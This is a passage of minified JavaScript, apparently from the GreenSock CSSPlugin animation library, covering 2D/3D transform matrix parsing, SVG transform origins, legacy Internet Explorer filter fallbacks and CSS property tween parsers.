be,De="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),Ie=V("transform"),Oe=W+"transform",Re=V("transformOrigin"),ke=null!==V("perspective"),we=H.Transform=function(){this.perspective=parseFloat(r.defaultTransformPerspective)||0,this.force3D=!(r.defaultForce3D===!1||!ke)&&(r.defaultForce3D||"auto")},Ke=window.SVGElement,xe=function(e,t,n){var i,o=P.createElementNS("http://www.w3.org/2000/svg",e),a=/([a-z])([A-Z])/g;for(i in n)o.setAttributeNS(null,i.replace(a,"$1-$2").toLowerCase(),n[i]);return t.appendChild(o),o},Se=P.documentElement,Le=function(){var e,t,n,i=m||/Android/i.test(j)&&!window.chrome;return P.createElementNS&&!i&&(e=xe("svg",Se),t=xe("rect",e,{width:100,height:50,x:100}),n=t.getBoundingClientRect().width,t.style[Re]="50% 50%",t.style[Ie]="scaleX(0.5)",i=n===t.getBoundingClientRect().width&&!(f&&ke),Se.removeChild(e)),i}(),Ne=function(e,t,n,i,o,a){var s,l,c,d,u,h,f,p,m,g,v,T,E,_,y=e._gsTransform,C=Fe(e,!0);y&&(E=y.xOrigin,_=y.yOrigin),(!i||(s=i.split(" ")).length<2)&&(f=e.getBBox(),t=oe(t).split(" "),s=[(t[0].indexOf("%")!==-1?parseFloat(t[0])/100*f.width:parseFloat(t[0]))+f.x,(t[1].indexOf("%")!==-1?parseFloat(t[1])/100*f.height:parseFloat(t[1]))+f.y]),n.xOrigin=d=parseFloat(s[0]),n.yOrigin=u=parseFloat(s[1]),i&&C!==Pe&&(h=C[0],f=C[1],p=C[2],m=C[3],g=C[4],v=C[5],T=h*m-f*p,l=d*(m/T)+u*(-p/T)+(p*v-m*g)/T,c=d*(-f/T)+u*(h/T)-(h*v-f*g)/T,d=n.xOrigin=s[0]=l,u=n.yOrigin=s[1]=c),y&&(a&&(n.xOffset=y.xOffset,n.yOffset=y.yOffset,y=n),o||o!==!1&&r.defaultSmoothOrigin!==!1?(l=d-E,c=u-_,y.xOffset+=l*C[0]+c*C[2]-l,y.yOffset+=l*C[1]+c*C[3]-c):y.xOffset=y.yOffset=0),a||e.setAttribute("data-svg-origin",s.join(" "))},Me=function(e){try{return e.getBBox()}catch(e){}},Ae=function(e){return!!(Ke&&e.getBBox&&e.getCTM&&Me(e)&&(!e.parentNode||e.parentNode.getBBox&&e.parentNode.getCTM))},Pe=[1,0,0,1,0,0],Fe=function(e,t){var n,i,o,a,r,s=e._gsTransform||new we,l=1e5;if(Ie?i=G(e,Oe,null,!0):e.currentStyle&&(i=e.currentStyle.filter.match(K),i=i&&4===i.length?[i[0].substr(4),Number(i[2].substr(4)),Number(i[1].substr(4)),i[3].substr(4),s.x||0,s.y||0].join(","):""),n=!i||"none"===i||"matrix(1, 0, 0, 1, 0, 0)"===i,(s.svg||e.getBBox&&Ae(e))&&(n&&(e.style[Ie]+"").indexOf("matrix")!==-1&&(i=e.style[Ie],n=0),o=e.getAttribute("transform"),n&&o&&(o.indexOf("matrix")!==-1?(i=o,n=0):o.indexOf("translate")!==-1&&(i="matrix(1,0,0,1,"+o.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",")+")",n=0))),n)return Pe;for(o=(i||"").match(g)||[],Ee=o.length;--Ee>-1;)a=Number(o[Ee]),o[Ee]=(r=a-(a|=0))?(r*l+(r<0?-.5:.5)|0)/l+a:a;return t&&o.length>6?[o[0],o[1],o[4],o[5],o[12],o[13]]:o},Be=H.getTransform=function(e,n,i,a){if(e._gsTransform&&i&&!a)return e._gsTransform;var s,l,c,d,u,h,f=i?e._gsTransform||new we:new we,p=f.scaleX<0,m=2e-5,g=1e5,v=ke?parseFloat(G(e,Re,n,!1,"0 0 0").split(" ")[2])||f.zOrigin||0:0,T=parseFloat(r.defaultTransformPerspective)||0;if(f.svg=!(!e.getBBox||!Ae(e)),f.svg&&(Ne(e,G(e,Re,o,!1,"50% 50%")+"",f,e.getAttribute("data-svg-origin")),be=r.useSVGTransformAttr||Le),s=Fe(e),s!==Pe){if(16===s.length){var E,_,y,C,b,D=s[0],I=s[1],O=s[2],R=s[3],k=s[4],w=s[5],K=s[6],x=s[7],S=s[8],L=s[9],N=s[10],A=s[12],P=s[13],F=s[14],B=s[11],$=Math.atan2(K,N);f.zOrigin&&(F=-f.zOrigin,A=S*F-s[12],P=L*F-s[13],F=N*F+f.zOrigin-s[14]),f.rotationX=$*M,$&&(C=Math.cos(-$),b=Math.sin(-$),E=k*C+S*b,_=w*C+L*b,y=K*C+N*b,S=k*-b+S*C,L=w*-b+L*C,N=K*-b+N*C,B=x*-b+B*C,k=E,w=_,K=y),$=Math.atan2(-O,N),f.rotationY=$*M,$&&(C=Math.cos(-$),b=Math.sin(-$),E=D*C-S*b,_=I*C-L*b,y=O*C-N*b,L=I*b+L*C,N=O*b+N*C,B=R*b+B*C,D=E,I=_,O=y),$=Math.atan2(I,D),f.rotation=$*M,$&&(C=Math.cos(-$),b=Math.sin(-$),D=D*C+k*b,_=I*C+w*b,w=I*-b+w*C,K=O*-b+K*C,I=_),f.rotationX&&Math.abs(f.rotationX)+Math.abs(f.rotation)>359.9&&(f.rotationX=f.rotation=0,f.rotationY=180-f.rotationY),f.scaleX=(Math.sqrt(D*D+I*I)*g+.5|0)/g,f.scaleY=(Math.sqrt(w*w+L*L)*g+.5|0)/g,f.scaleZ=(Math.sqrt(K*K+N*N)*g+.5|0)/g,f.skewX=k||w?Math.atan2(k,w)*M+f.rotation:f.skewX||0,Math.abs(f.skewX)>90&&Math.abs(f.skewX)<270&&(p?(f.scaleX*=-1,f.skewX+=f.rotation<=0?180:-180,f.rotation+=f.rotation<=0?180:-180):(f.scaleY*=-1,f.skewX+=f.skewX<=0?180:-180)),f.perspective=B?1/(B<0?-B:B):0,f.x=A,f.y=P,f.z=F,f.svg&&(f.x-=f.xOrigin-(f.xOrigin*D-f.yOrigin*k),f.y-=f.yOrigin-(f.yOrigin*I-f.xOrigin*w))}else if((!ke||a||!s.length||f.x!==s[4]||f.y!==s[5]||!f.rotationX&&!f.rotationY)&&(void 0===f.x||"none"!==G(e,"display",n))){var H=s.length>=6,j=H?s[0]:1,Y=s[1]||0,q=s[2]||0,z=H?s[3]:1;f.x=s[4]||0,f.y=s[5]||0,c=Math.sqrt(j*j+Y*Y),d=Math.sqrt(z*z+q*q),u=j||Y?Math.atan2(Y,j)*M:f.rotation||0,h=q||z?Math.atan2(q,z)*M+u:f.skewX||0,Math.abs(h)>90&&Math.abs(h)<270&&(p?(c*=-1,h+=u<=0?180:-180,u+=u<=0?180:-180):(d*=-1,h+=h<=0?180:-180)),f.scaleX=c,f.scaleY=d,f.rotation=u,f.skewX=h,ke&&(f.rotationX=f.rotationY=f.z=0,f.perspective=T,f.scaleZ=1),f.svg&&(f.x-=f.xOrigin-(f.xOrigin*j+f.yOrigin*q),f.y-=f.yOrigin-(f.xOrigin*Y+f.yOrigin*z))}f.zOrigin=v;for(l in f)f[l]<m&&f[l]>-m&&(f[l]=0)}return i&&(e._gsTransform=f,f.svg&&(be&&e.style[Ie]?t.delayedCall(.001,function(){Ye(e.style,Ie)}):!be&&e.getAttribute("transform")&&t.delayedCall(.001,function(){e.removeAttribute("transform")}))),f},$e=function(e){var t,n,i=this.data,o=-i.rotation*N,a=o+i.skewX*N,r=1e5,s=(Math.cos(o)*i.scaleX*r|0)/r,l=(Math.sin(o)*i.scaleX*r|0)/r,c=(Math.sin(a)*-i.scaleY*r|0)/r,d=(Math.cos(a)*i.scaleY*r|0)/r,u=this.t.style,h=this.t.currentStyle;
if(h){n=l,l=-c,c=-n,t=h.filter,u.filter="";var f,p,g=this.t.offsetWidth,v=this.t.offsetHeight,T="absolute"!==h.position,E="progid:DXImageTransform.Microsoft.Matrix(M11="+s+", M12="+l+", M21="+c+", M22="+d,C=i.x+g*i.xPercent/100,b=i.y+v*i.yPercent/100;if(null!=i.ox&&(f=(i.oxp?g*i.ox*.01:i.ox)-g/2,p=(i.oyp?v*i.oy*.01:i.oy)-v/2,C+=f-(f*s+p*l),b+=p-(f*c+p*d)),T?(f=g/2,p=v/2,E+=", Dx="+(f-(f*s+p*l)+C)+", Dy="+(p-(f*c+p*d)+b)+")"):E+=", sizingMethod='auto expand')",t.indexOf("DXImageTransform.Microsoft.Matrix(")!==-1?u.filter=t.replace(x,E):u.filter=E+" "+t,0!==e&&1!==e||1===s&&0===l&&0===c&&1===d&&(T&&E.indexOf("Dx=0, Dy=0")===-1||y.test(t)&&100!==parseFloat(RegExp.$1)||t.indexOf(t.indexOf("Alpha"))===-1&&u.removeAttribute("filter")),!T){var D,I,O,R=m<8?1:-1;for(f=i.ieOffsetX||0,p=i.ieOffsetY||0,i.ieOffsetX=Math.round((g-((s<0?-s:s)*g+(l<0?-l:l)*v))/2+C),i.ieOffsetY=Math.round((v-((d<0?-d:d)*v+(c<0?-c:c)*g))/2+b),Ee=0;Ee<4;Ee++)I=ne[Ee],D=h[I],n=D.indexOf("px")!==-1?parseFloat(D):J(this.t,I,parseFloat(D),D.replace(_,""))||0,O=n!==i[I]?Ee<2?-i.ieOffsetX:-i.ieOffsetY:Ee<2?f-i.ieOffsetX:p-i.ieOffsetY,u[I]=(i[I]=Math.round(n-O*(0===Ee||2===Ee?1:R)))+"px"}}},He=H.set3DTransformRatio=H.setTransformRatio=function(e){var t,n,i,o,a,r,s,l,c,d,u,h,p,m,g,v,T,E,_,y,C,b,D,I=this.data,O=this.t.style,R=I.rotation,k=I.rotationX,w=I.rotationY,K=I.scaleX,x=I.scaleY,S=I.scaleZ,L=I.x,M=I.y,A=I.z,P=I.svg,F=I.perspective,B=I.force3D;if(((1===e||0===e)&&"auto"===B&&(this.tween._totalTime===this.tween._totalDuration||!this.tween._totalTime)||!B)&&!A&&!F&&!w&&!k&&1===S||be&&P||!ke)return void(R||I.skewX||P?(R*=N,b=I.skewX*N,D=1e5,t=Math.cos(R)*K,o=Math.sin(R)*K,n=Math.sin(R-b)*-x,a=Math.cos(R-b)*x,b&&"simple"===I.skewType&&(T=Math.tan(b),T=Math.sqrt(1+T*T),n*=T,a*=T,I.skewY&&(t*=T,o*=T)),P&&(L+=I.xOrigin-(I.xOrigin*t+I.yOrigin*n)+I.xOffset,M+=I.yOrigin-(I.xOrigin*o+I.yOrigin*a)+I.yOffset,be&&(I.xPercent||I.yPercent)&&(m=this.t.getBBox(),L+=.01*I.xPercent*m.width,M+=.01*I.yPercent*m.height),m=1e-6,L<m&&L>-m&&(L=0),M<m&&M>-m&&(M=0)),_=(t*D|0)/D+","+(o*D|0)/D+","+(n*D|0)/D+","+(a*D|0)/D+","+L+","+M+")",P&&be?this.t.setAttribute("transform","matrix("+_):O[Ie]=(I.xPercent||I.yPercent?"translate("+I.xPercent+"%,"+I.yPercent+"%) matrix(":"matrix(")+_):O[Ie]=(I.xPercent||I.yPercent?"translate("+I.xPercent+"%,"+I.yPercent+"%) matrix(":"matrix(")+K+",0,0,"+x+","+L+","+M+")");if(f&&(m=1e-4,K<m&&K>-m&&(K=S=2e-5),x<m&&x>-m&&(x=S=2e-5),!F||I.z||I.rotationX||I.rotationY||(F=0)),R||I.skewX)R*=N,g=t=Math.cos(R),v=o=Math.sin(R),I.skewX&&(R-=I.skewX*N,g=Math.cos(R),v=Math.sin(R),"simple"===I.skewType&&(T=Math.tan(I.skewX*N),T=Math.sqrt(1+T*T),g*=T,v*=T,I.skewY&&(t*=T,o*=T))),n=-v,a=g;else{if(!(w||k||1!==S||F||P))return void(O[Ie]=(I.xPercent||I.yPercent?"translate("+I.xPercent+"%,"+I.yPercent+"%) translate3d(":"translate3d(")+L+"px,"+M+"px,"+A+"px)"+(1!==K||1!==x?" scale("+K+","+x+")":""));t=a=1,n=o=0}c=1,i=r=s=l=d=u=0,h=F?-1/F:0,p=I.zOrigin,m=1e-6,y=",",C="0",R=w*N,R&&(g=Math.cos(R),v=Math.sin(R),s=-v,d=h*-v,i=t*v,r=o*v,c=g,h*=g,t*=g,o*=g),R=k*N,R&&(g=Math.cos(R),v=Math.sin(R),T=n*g+i*v,E=a*g+r*v,l=c*v,u=h*v,i=n*-v+i*g,r=a*-v+r*g,c*=g,h*=g,n=T,a=E),1!==S&&(i*=S,r*=S,c*=S,h*=S),1!==x&&(n*=x,a*=x,l*=x,u*=x),1!==K&&(t*=K,o*=K,s*=K,d*=K),(p||P)&&(p&&(L+=i*-p,M+=r*-p,A+=c*-p+p),P&&(L+=I.xOrigin-(I.xOrigin*t+I.yOrigin*n)+I.xOffset,M+=I.yOrigin-(I.xOrigin*o+I.yOrigin*a)+I.yOffset),L<m&&L>-m&&(L=C),M<m&&M>-m&&(M=C),A<m&&A>-m&&(A=0)),_=I.xPercent||I.yPercent?"translate("+I.xPercent+"%,"+I.yPercent+"%) matrix3d(":"matrix3d(",_+=(t<m&&t>-m?C:t)+y+(o<m&&o>-m?C:o)+y+(s<m&&s>-m?C:s),_+=y+(d<m&&d>-m?C:d)+y+(n<m&&n>-m?C:n)+y+(a<m&&a>-m?C:a),k||w||1!==S?(_+=y+(l<m&&l>-m?C:l)+y+(u<m&&u>-m?C:u)+y+(i<m&&i>-m?C:i),_+=y+(r<m&&r>-m?C:r)+y+(c<m&&c>-m?C:c)+y+(h<m&&h>-m?C:h)+y):_+=",0,0,0,0,1,0,",_+=L+y+M+y+A+y+(F?1+-A/F:1)+")",O[Ie]=_};c=we.prototype,c.x=c.y=c.z=c.skewX=c.skewY=c.rotation=c.rotationX=c.rotationY=c.zOrigin=c.xPercent=c.yPercent=c.xOffset=c.yOffset=0,c.scaleX=c.scaleY=c.scaleZ=1,ye("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function(e,t,n,i,a,s,l){if(i._lastParsedTransform===l)return a;i._lastParsedTransform=l;var c,d,u,h,f,p,m,g,v,T,E=e._gsTransform,_=e.style,y=1e-6,C=De.length,b=l,D={},I="transformOrigin";if(l.display?(u=G(e,"display"),_.display="block",c=Be(e,o,!0,l.parseTransform),_.display=u):c=Be(e,o,!0,l.parseTransform),i._transform=c,"string"==typeof b.transform&&Ie)u=B.style,u[Ie]=b.transform,u.display="block",u.position="absolute",P.body.appendChild(B),d=Be(B,null,!1),c.svg&&(g=c.xOrigin,v=c.yOrigin,d.x-=c.xOffset,d.y-=c.yOffset,(b.transformOrigin||b.svgOrigin)&&(h={},Ne(e,oe(b.transformOrigin),h,b.svgOrigin,b.smoothOrigin,!0),g=h.xOrigin,v=h.yOrigin,d.x-=h.xOffset-c.xOffset,d.y-=h.yOffset-c.yOffset),(g||v)&&(T=Fe(B),d.x-=g-(g*T[0]+v*T[2]),d.y-=v-(g*T[1]+v*T[3]))),P.body.removeChild(B),d.perspective||(d.perspective=c.perspective),null!=b.xPercent&&(d.xPercent=re(b.xPercent,c.xPercent)),null!=b.yPercent&&(d.yPercent=re(b.yPercent,c.yPercent));else if("object"==typeof b){if(d={scaleX:re(null!=b.scaleX?b.scaleX:b.scale,c.scaleX),scaleY:re(null!=b.scaleY?b.scaleY:b.scale,c.scaleY),scaleZ:re(b.scaleZ,c.scaleZ),x:re(b.x,c.x),y:re(b.y,c.y),z:re(b.z,c.z),xPercent:re(b.xPercent,c.xPercent),yPercent:re(b.yPercent,c.yPercent),perspective:re(b.transformPerspective,c.perspective)},m=b.directionalRotation,null!=m)if("object"==typeof m)for(u in m)b[u]=m[u];else b.rotation=m;"string"==typeof b.x&&b.x.indexOf("%")!==-1&&(d.x=0,d.xPercent=re(b.x,c.xPercent)),"string"==typeof b.y&&b.y.indexOf("%")!==-1&&(d.y=0,d.yPercent=re(b.y,c.yPercent)),d.rotation=se("rotation"in b?b.rotation:"shortRotation"in b?b.shortRotation+"_short":"rotationZ"in b?b.rotationZ:c.rotation-c.skewY,c.rotation-c.skewY,"rotation",D),ke&&(d.rotationX=se("rotationX"in b?b.rotationX:"shortRotationX"in b?b.shortRotationX+"_short":c.rotationX||0,c.rotationX,"rotationX",D),d.rotationY=se("rotationY"in b?b.rotationY:"shortRotationY"in b?b.shortRotationY+"_short":c.rotationY||0,c.rotationY,"rotationY",D)),d.skewX=se(b.skewX,c.skewX-c.skewY),(d.skewY=se(b.skewY,c.skewY))&&(d.skewX+=d.skewY,d.rotation+=d.skewY)}for(ke&&null!=b.force3D&&(c.force3D=b.force3D,p=!0),c.skewType=b.skewType||c.skewType||r.defaultSkewType,f=c.force3D||c.z||c.rotationX||c.rotationY||d.z||d.rotationX||d.rotationY||d.perspective,f||null==b.scale||(d.scaleZ=1);--C>-1;)n=De[C],h=d[n]-c[n],(h>y||h<-y||null!=b[n]||null!=A[n])&&(p=!0,a=new ge(c,n,c[n],h,a),n in D&&(a.e=D[n]),a.xs0=0,a.plugin=s,i._overwriteProps.push(a.n));return h=b.transformOrigin,c.svg&&(h||b.svgOrigin)&&(g=c.xOffset,v=c.yOffset,Ne(e,oe(h),d,b.svgOrigin,b.smoothOrigin),a=ve(c,"xOrigin",(E?c:d).xOrigin,d.xOrigin,a,I),a=ve(c,"yOrigin",(E?c:d).yOrigin,d.yOrigin,a,I),g===c.xOffset&&v===c.yOffset||(a=ve(c,"xOffset",E?g:c.xOffset,c.xOffset,a,I),a=ve(c,"yOffset",E?v:c.yOffset,c.yOffset,a,I)),h=be?null:"0px 0px"),(h||ke&&f&&c.zOrigin)&&(Ie?(p=!0,n=Re,h=(h||G(e,n,o,!1,"50% 50%"))+"",a=new ge(_,n,0,0,a,-1,I),a.b=_[n],a.plugin=s,ke?(u=c.zOrigin,h=h.split(" "),c.zOrigin=(h.length>2&&(0===u||"0px"!==h[2])?parseFloat(h[2]):u)||0,a.xs0=a.e=h[0]+" "+(h[1]||"50%")+" 0px",a=new ge(c,"zOrigin",0,0,a,-1,a.n),a.b=u,a.xs0=a.e=c.zOrigin):a.xs0=a.e=h):oe(h+"",c)),p&&(i._transformType=c.svg&&be||!f&&3!==this._transformType?2:3),a},prefix:!0}),ye("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),ye("borderRadius",{defaultValue:"0px",parser:function(e,t,n,a,r){t=this.format(t);var s,l,c,d,u,h,f,p,m,g,v,T,E,_,y,C,b=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],D=e.style;for(m=parseFloat(e.offsetWidth),g=parseFloat(e.offsetHeight),s=t.split(" "),l=0;l<b.length;l++)this.p.indexOf("border")&&(b[l]=V(b[l])),u=d=G(e,b[l],o,!1,"0px"),u.indexOf(" ")!==-1&&(d=u.split(" "),u=d[0],d=d[1]),h=c=s[l],f=parseFloat(u),T=u.substr((f+"").length),E="="===h.charAt(1),E?(p=parseInt(h.charAt(0)+"1",10),h=h.substr(2),p*=parseFloat(h),v=h.substr((p+"").length-(p<0?1:0))||""):(p=parseFloat(h),v=h.substr((p+"").length)),""===v&&(v=i[n]||T),v!==T&&(_=J(e,"borderLeft",f,T),y=J(e,"borderTop",f,T),"%"===v?(u=_/m*100+"%",d=y/g*100+"%"):"em"===v?(C=J(e,"borderLeft",1,"em"),u=_/C+"em",d=y/C+"em"):(u=_+"px",d=y+"px"),E&&(h=parseFloat(u)+p+v,c=parseFloat(d)+p+v)),r=Te(D,b[l],u+" "+d,h+" "+c,!1,"0px",r);return r},prefix:!0,formatter:fe("0px 0px 0px 0px",!1,!0)}),ye("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius",{defaultValue:"0px",parser:function(e,t,n,i,a){return Te(e.style,n,this.format(G(e,n,o,!1,"0px 0px")),this.format(t),!1,"0px",a)},prefix:!0,formatter:fe("0px 0px",!1,!0)}),ye("backgroundPosition",{defaultValue:"0 0",parser:function(e,t,n,i,a,r){var s,l,c,d,u,h,f="background-position",p=o||X(e,null),g=this.format((p?m?p.getPropertyValue(f+"-x")+" "+p.getPropertyValue(f+"-y"):p.getPropertyValue(f):e.currentStyle.backgroundPositionX+" "+e.currentStyle.backgroundPositionY)||"0 0"),v=this.format(t);if(g.indexOf("%")!==-1!=(v.indexOf("%")!==-1)&&v.split(",").length<2&&(h=G(e,"backgroundImage").replace(R,""),h&&"none"!==h)){for(s=g.split(" "),l=v.split(" "),$.setAttribute("src",h),c=2;--c>-1;)g=s[c],d=g.indexOf("%")!==-1,d!==(l[c].indexOf("%")!==-1)&&(u=0===c?e.offsetWidth-$.width:e.offsetHeight-$.height,s[c]=d?parseFloat(g)/100*u+"px":parseFloat(g)/u*100+"%");g=s.join(" ")}return this.parseComplex(e.style,g,v,a,r)},formatter:oe}),ye("backgroundSize",{defaultValue:"0 0",formatter:oe}),ye("perspective",{defaultValue:"0px",prefix:!0}),ye("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),ye("transformStyle",{prefix:!0}),ye("backfaceVisibility",{prefix:!0}),ye("userSelect",{prefix:!0}),ye("margin",{parser:pe("marginTop,marginRight,marginBottom,marginLeft")}),ye("padding",{parser:pe("paddingTop,paddingRight,paddingBottom,paddingLeft")}),ye("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(e,t,n,i,a,r){var s,l,c;return m<9?(l=e.currentStyle,c=m<8?" ":",",s="rect("+l.clipTop+c+l.clipRight+c+l.clipBottom+c+l.clipLeft+")",t=this.format(t).split(",").join(c)):(s=this.format(G(e,this.p,o,!1,this.dflt)),t=this.format(t)),this.parseComplex(e.style,s,t,a,r)}}),ye("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),ye("autoRound,strictUnits",{parser:function(e,t,n,i,o){return o}}),ye("border",{defaultValue:"0px solid #000",parser:function(e,t,n,i,a,r){return this.parseComplex(e.style,this.format(G(e,"borderTopWidth",o,!1,"0px")+" "+G(e,"borderTopStyle",o,!1,"solid")+" "+G(e,"borderTopColor",o,!1,"#000")),this.format(t),a,r)},color:!0,formatter:function(e){var t=e.split(" ");return t[0]+" "+(t[1]||"solid")+" "+(e.match(he)||["#000"])[0]}}),ye("borderWidth",{parser:pe("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),ye("float,cssFloat,styleFloat",{parser:function(e,t,n,i,o){var a=e.style,r="cssFloat"in a?"cssFloat":"styleFloat";return new ge(a,r,0,0,o,-1,n,!1,0,a[r],t)}});var je=function(e){var t,n=this.t,i=n.filter||G(this.data,"filter")||"",o=this.s+this.c*e|0;100===o&&(i.indexOf("atrix(")===-1&&i.indexOf("radient(")===-1&&i.indexOf("oader(")===-1?(n.removeAttribute("filter"),t=!G(this.data,"filter")):(n.filter=i.replace(b,""),t=!0)),t||(this.xn1&&(n.filter=i=i||"alpha(opacity="+o+")"),i.indexOf("pacity")===-1?0===o&&this.xn1||(n.filter=i+" alpha(opacity="+o+")"):n.filter=i.replace(y,"opacity="+o))};ye("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(e,t,n,i,a,r){var s=parseFloat(G(e,"opacity",o,!1,"1")),l=e.style,c="autoAlpha"===n;return"string"==typeof t&&"="===t.charAt(1)&&(t=("-"===t.charAt(0)?-1:1)*parseFloat(t.substr(2))+s),c&&1===s&&"hidden"===G(e,"visibility",o)&&0!==t&&(s=0),Y?a=new ge(l,"opacity",s,t-s,a):(a=new ge(l,"opacity",100*s,100*(t-s),a),a.xn1=c?1:0,l.zoom=1,a.type=2,a.b="alpha(opacity="+a.s+")",a.e="alpha(opacity="+(a.s+a.c)+")",a.data=e,a.plugin=r,a.setRatio=je),c&&(a=new ge(l,"visibility",0,0,a,-1,null,!1,0,0!==s?"inherit":"hidden",0===t?"hidden":"inherit"),a.xs0="inherit",i._overwriteProps.push(a.n),i._overwriteProps.push(n)),a}});var Ye=function(e,t){t&&(e.removeProperty?("ms"!==t.substr(0,2)&&"webkit"!==t.substr(0,6)||(t="-"+t),e.removeProperty(t.replace(I,"-$1").toLowerCase())):e.removeAttribute(t))},qe=function(e){if(this.t._gsClassPT=this,1===e||0===e){this.t.setAttribute("class",0===e?this.b:this.e);for(var t=this.data,n=this.t.style;t;)t.v?n[t.p]=t.v:Ye(n,t.p),t=t._next;1===e&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)};ye("className",{parser:function(e,t,i,a,r,s,l){var c,d,u,h,f,p=e.getAttribute("class")||"",m=e.style.cssText;if(r=a._classNamePT=new ge(e,i,0,0,r,2),r.setRatio=qe,r.pr=-11,n=!0,r.b=p,d=Q(e,o),u=e._gsClassPT){for(h={},f=u.data;f;)h[f.p]=1,f=f._next;u.setRatio(1)}return e._gsClassPT=r,r.e="="!==t.charAt(1)?t:p.replace(new RegExp("(?:\\s|^)"+t.substr(2)+"(?![\\w-])"),"")+("+"===t.charAt(0)?" "+t.substr(2):""),e.setAttribute("class",r.e),c=ee(e,d,Q(e),l,h),e.setAttribute("class",p),r.data=c.firstMPT,e.style.cssText=m,r=r.xfirst=a.parse(e,c.difs,r,s)}});var ze=function(e){if((1===e||0===e)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var t,n,i,o,a,r=this.t.style,s=l.transform.parse;if("all"===this.e)r.cssText="",o=!0;else for(t=this.e.split(" ").join("").split(","),i=t.length;--i>-1;)n=t[i],l[n]&&(l[n].parse===s?o=!0:n="transformOrigin"===n?Re:l[n].p),Ye(r,n);o&&(Ye(r,Ie),a=this.t._gsTransform,a&&(a.svg&&(this.t.removeAttribute("data-svg-origin"),this.t.removeAttribute("transform")),delete this.t._gsTransform))}};for(ye("clearProps",{parser:function(e,t,i,o,a){return a=new ge(e,i,0,0,a,2),a.setRatio=ze,a.e=t,a.pr=-10,a.data=o._tween,n=!0,a}}),c="bezier,throwProps,physicsProps,physics2D".split(","),Ee=c.length;Ee--;)Ce(c[Ee]);c=r.prototype,c._firstPT=c._lastParsedTransform=c._transform=null,c._onInitTween=function(e,t,s){if(!e.nodeType)return!1;this._target=e,this._tween=s,this._vars=t,d=t.autoRound,n=!1,i=t.suffixMap||r.suffixMap,o=X(e,""),a=this._overwriteProps;var c,f,m,g,v,T,E,_,y,b=e.style;if(u&&""===b.zIndex&&(c=G(e,"zIndex",o),"auto"!==c&&""!==c||this._addLazySet(b,"zIndex",0)),"string"==typeof t&&(g=b.cssText,c=Q(e,o),b.cssText=g+";"+t,c=ee(e,c,Q(e)).difs,!Y&&C.test(t)&&(c.opacity=parseFloat(RegExp.$1)),t=c,b.cssText=g),t.className?this._firstPT=f=l.className.parse(e,t.className,"className",this,null,null,t):this._firstPT=f=this.parse(e,t,null),this._transformType){for(y=3===this._transformType,Ie?h&&(u=!0,""===b.zIndex&&(E=G(e,"zIndex",o),"auto"!==E&&""!==E||this._addLazySet(b,"zIndex",0)),p&&this._addLazySet(b,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(y?"visible":"hidden"))):b.zoom=1,m=f;m&&m._next;)m=m._next;_=new ge(e,"transform",0,0,null,2),this._linkCSSP(_,null,m),_.setRatio=Ie?He:$e,_.data=this._transform||Be(e,o,!0),_.tween=s,_.pr=-1,a.pop()}if(n){for(;f;){for(T=f._next,m=g;m&&m.pr>f.pr;)m=m._next;(f._prev=m?m._prev:v)?f._prev._next=f:g=f,(f._next=m)?m._prev=f:v=f,f=T}this._firstPT=g}return!0},c.parse=function(e,t,n,a){var r,s,c,u,h,f,p,m,g,v,T=e.style;for(r in t)f=t[r],s=l[r],s?n=s.parse(e,f,r,this,n,a,t):(h=G(e,r,o)+"",g="string"==typeof f,"color"===r||"fill"===r||"stroke"===r||r.indexOf("Color")!==-1||g&&D.test(f)?(g||(f=de(f),f=(f.length>3?"rgba(":"rgb(")+f.join(",")+")"),n=Te(T,r,h,f,!0,"transparent",n,0,a)):g&&L.test(f)?n=Te(T,r,h,f,!0,null,n,0,a):(c=parseFloat(h),p=c||0===c?h.substr((c+"").length):"",""!==h&&"auto"!==h||("width"===r||"height"===r?(c=ie(e,r,o),p="px"):"left"===r||"top"===r?(c=Z(e,r,o),p="px"):(c="opacity"!==r?0:1,p="")),v=g&&"="===f.charAt(1),v?(u=parseInt(f.charAt(0)+"1",10),f=f.substr(2),u*=parseFloat(f),m=f.replace(_,"")):(u=parseFloat(f),m=g?f.replace(_,""):""),""===m&&(m=r in i?i[r]:p),f=u||0===u?(v?u+c:u)+m:t[r],p!==m&&""!==m&&(u||0===u)&&c&&(c=J(e,r,c,p),"%"===m?(c/=J(e,r,100,"%")/100,t.strictUnits!==!0&&(h=c+"%")):"em"===m||"rem"===m||"vw"===m||"vh"===m?c/=J(e,r,1,m):"px"!==m&&(u=J(e,r,u,m),m="px"),v&&(u||0===u)&&(f=u+c+m)),v&&(u+=c),!c&&0!==c||!u&&0!==u?void 0!==T[r]&&(f||f+""!="NaN"&&null!=f)?(n=new ge(T,r,u||c||0,0,n,-1,r,!1,0,h,f),n.xs0="none"!==f||"display"!==r&&r.indexOf("Style")===-1?f:h):z("invalid "+r+" tween value: "+t[r]):(n=new ge(T,r,c,u-c,n,0,r,d!==!1&&("px"===m||"zIndex"===r),0,h,f),n.xs0=m))),a&&n&&!n.plugin&&(n.plugin=a);return n},c.setRatio=function(e){var 